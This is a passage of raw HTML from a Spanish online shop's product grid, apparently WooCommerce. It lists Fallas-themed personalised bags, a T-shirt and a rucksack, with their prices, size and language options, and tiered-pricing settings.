        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bolsos-de-tela-beige-con-asas-de-cuerda/" title="Bolso beige Inicial y nombre con asas de cuerda">
            Bolso beige Inicial y nombre con asas de cuerda        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7177"
			  data-parent-id="7177">
			<span class="woocommerce-Price-amount amount"><bdi>16,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7177" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_idioma&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;10 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:16,&quot;display_regular_price&quot;:16,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_20210628_185607_379&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/03\/IMG_20210628_185607_379.jpg&quot;,&quot;alt&quot;:&quot;IMG_20210628_185607_379&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/03\/IMG_20210628_185607_379-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/03\/IMG_20210628_185607_379-595x595.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/03\/IMG_20210628_185607_379-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/03\/IMG_20210628_185607_379-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/03\/IMG_20210628_185607_379-768x768.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/03\/IMG_20210628_185607_379-380x380.jpg 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/03\/IMG_20210628_185607_379-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/03\/IMG_20210628_185607_379-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/03\/IMG_20210628_185607_379.jpg 1440w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/03\/IMG_20210628_185607_379.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/03\/IMG_20210628_185607_379-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/03\/IMG_20210628_185607_379-380x380.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:8323,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:10,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9819,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7177,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/03\/IMG_20210628_185607_379-380x380.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/03\/IMG_20210628_185607_379.jpg&quot;}]"><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-idioma-wrap-child" data-pa_name="idioma"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="idioma" rel="nofollow">Idioma</a><div class="nasa-toggle-content-attr-select nasa-show"></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-idioma-wrap-child nasa-attr_type_custom" data-pa_name="idioma"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="idioma" rel="nofollow">idioma</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-attr_custom" data-value="castellano" data-pa="idioma" data-act="0" rel="nofollow">castellano</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-attr_custom" data-value="valencià" data-pa="idioma" data-act="0" rel="nofollow">valencià</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-attr_custom" data-value="english" data-pa="idioma" data-act="0" rel="nofollow">english</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7177"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="9819"
						 data-display-context="product-page">
											</div>
							</div>
				</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        10 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7341 status-publish last instock product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-camiseta-divertida product_tag-camiseta-fallera product_tag-fallas-gandia product_tag-mascleta product_tag-nit-de-la-crema product_tag-productos-falleros product_tag-senyor-pirotecnic product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/camiseta-fallera-senyor-pirotecnic/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7341" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7341" data-product_sku="" aria-label="Elige las opciones para &ldquo;Camiseta Fallera &quot;Senyor pirotècnic&quot;&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7341" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7341" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/camiseta-fallera-senyor-pirotecnic/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/camiseta-fallera-senyor-pirotecnic/" title="Camiseta Fallera &quot;Senyor pirotècnic&quot;">
    <div class="main-img">
        <img width="350" height="535" src="https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-senyor-pirotecnic-450x688.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camiseta Fallera &quot;Senyor pirotècnic&quot;" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-senyor-pirotecnic-450x688.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-senyor-pirotecnic-595x910.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-senyor-pirotecnic-196x300.jpg 196w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-senyor-pirotecnic-768x1175.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-senyor-pirotecnic-1004x1536.jpg 1004w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-senyor-pirotecnic-1339x2048.jpg 1339w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-senyor-pirotecnic.jpg 1476w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/camiseta-fallera-senyor-pirotecnic/" title="Camiseta Fallera &quot;Senyor pirotècnic&quot;">
            Camiseta Fallera «Senyor pirotècnic»        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7341"
			  data-parent-id="7341">
			<span class="woocommerce-Price-amount amount"><bdi>15,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7341" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_talla-adultos&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:15.95,&quot;display_regular_price&quot;:15.95,&quot;image&quot;:{&quot;title&quot;:&quot;camiseta tinc el cor ences en flames&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-senyor-pirotecnic.jpg&quot;,&quot;alt&quot;:&quot;camiseta tinc el cor ences en flames&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-senyor-pirotecnic-595x910.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-senyor-pirotecnic-595x910.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-senyor-pirotecnic-196x300.jpg 196w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-senyor-pirotecnic-768x1175.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-senyor-pirotecnic-1004x1536.jpg 1004w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-senyor-pirotecnic-1339x2048.jpg 1339w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-senyor-pirotecnic-450x688.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-senyor-pirotecnic.jpg 1476w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-senyor-pirotecnic.jpg&quot;,&quot;full_src_w&quot;:1476,&quot;full_src_h&quot;:2258,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-senyor-pirotecnic-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-senyor-pirotecnic-450x688.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:535,&quot;src_w&quot;:595,&quot;src_h&quot;:910},&quot;image_id&quot;:7383,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7345,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7341,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-senyor-pirotecnic-450x688.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-senyor-pirotecnic.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-talla-adultos-wrap-child" data-pa_name="talla-adultos"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="talla-adultos" data-act="0" rel="nofollow">L</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="talla-adultos" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="talla-adultos" data-act="0" rel="nofollow">S</a></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7341"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7345"
						 data-display-context="product-page">
											</div>
							</div>
				</div>

</div>


<div class="product type-product post-7254 status-publish first instock product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-fallas product_tag-fallas-gandia product_tag-macuto-fallera product_tag-ningu-que-ho-passe product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/macuto-blanco-poliester-ningu-que-ho-passe-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7254" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7254" data-product_sku="" aria-label="Elige las opciones para &ldquo;Macuto blanco poliéster &quot;Ningú que ho passe&quot;. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7254" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7254" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/macuto-blanco-poliester-ningu-que-ho-passe-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/macuto-blanco-poliester-ningu-que-ho-passe-personalizable/" title="Macuto blanco poliéster &quot;Ningú que ho passe&quot;. Personalizable">
    <div class="main-img">
        <img width="350" height="264" src="https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-ningú-que-ho-passe-1-398x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Macuto blanco poliéster &quot;Ningú que ho passe&quot;. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-ningú-que-ho-passe-1-398x300.jpg 398w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-ningú-que-ho-passe-1-scaled-595x449.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-ningú-que-ho-passe-1-768x579.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-ningú-que-ho-passe-1-1536x1158.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-ningú-que-ho-passe-1-2048x1544.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-ningú-que-ho-passe-1-450x339.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/macuto-blanco-poliester-ningu-que-ho-passe-personalizable/" title="Macuto blanco poliéster &quot;Ningú que ho passe&quot;. Personalizable">
            Macuto blanco poliéster «Ningú que ho passe». Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7254"
			  data-parent-id="7254">
			<span class="woocommerce-Price-amount amount"><bdi>11,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7254" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;10&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:11.5,&quot;display_regular_price&quot;:11.5,&quot;image&quot;:{&quot;title&quot;:&quot;macuto ning\u00fa que ho passe&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;macuto ning\u00fa que ho passe&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-scaled-595x449.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-scaled-595x449.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-398x300.jpg 398w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-768x579.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-1536x1158.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-2048x1544.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-450x339.jpg 